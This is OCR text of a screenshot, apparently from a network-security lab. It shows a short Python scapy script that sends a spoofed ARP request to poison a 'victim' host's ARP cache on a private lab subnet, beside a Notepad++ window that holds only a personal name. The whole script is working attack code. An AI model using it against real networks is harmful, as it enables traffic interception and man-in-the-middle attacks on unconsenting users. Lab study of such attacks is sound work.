 _request.py - Sublime Text (UNREGISTERED)
arp_request.py ×
1 #!/usr/bin/python3
2 from scapy.all import *
3
4 IP_victim    = "192.168.60.2"
5 MAC_victim   = "02:42:c0:a8:3c:02"
6
7 IP_spoofed      = "192.168.60.1"
8 MAC_spoofed     = "02:42:c0:a8:3c:03"
9
10 print("SENDING SPOOFED ARP REQUEST......")
11
12 ether = Ether()
13 ether.dst = MAC_victim
14 ether.src = MAC_spoofed
15
16 arp = ARP()
17 arp.psrc  = IP_spoofed
18 arp.hwsrc = MAC_spoofed
19 arp.pdst  = IP_victim
20 arp.op = 1
21 frame = ether/arp
22 sendp(frame)
C:\Users\13294\Desktop\新建文本文档.txt - Note...
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O)
宏(M) 运行(R) 插件(P) 窗口(W) ? X
文件列表
新建文本文档.txt
文件名 扩展名
新建文本文档 .txt
1 徐子川
2
3